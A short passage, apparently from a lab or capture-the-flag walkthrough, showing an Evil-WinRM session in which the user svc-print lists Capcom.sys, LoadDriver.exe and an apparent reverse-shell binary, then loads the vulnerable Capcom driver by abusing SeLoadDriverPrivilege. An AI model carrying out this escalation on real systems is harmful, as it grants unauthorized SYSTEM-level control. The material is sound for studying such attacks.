 *Evil-WinRM* PS C:\Users\svc-print\Documents> dir
Directory: C:\Users\svc-print\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/21/2023 3:00 AM 10576 Capcom.sys
-a---- 12/21/2023 3:02 AM 15360 LoadDriver.exe
-a---- 12/21/2023 2:23 AM 73802 rev.exe
*Evil-WinRM* PS C:\Users\svc-print\Documents> .\LoadDriver.exe System\CurrentControlSet\destroy C:\Users\svc-print\Documents\Capcom.sys
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet\destroy
NTSTATUS: 00000000, WinError: 0